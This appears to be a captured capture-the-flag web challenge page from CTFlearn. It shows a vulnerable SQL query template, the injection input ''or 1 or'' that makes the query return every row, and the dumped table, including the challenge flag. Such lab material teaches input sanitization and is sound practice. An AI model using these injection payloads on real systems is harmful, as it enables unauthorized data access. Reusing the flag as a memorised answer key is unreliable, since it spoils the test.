 You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = ''or
1 or''
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii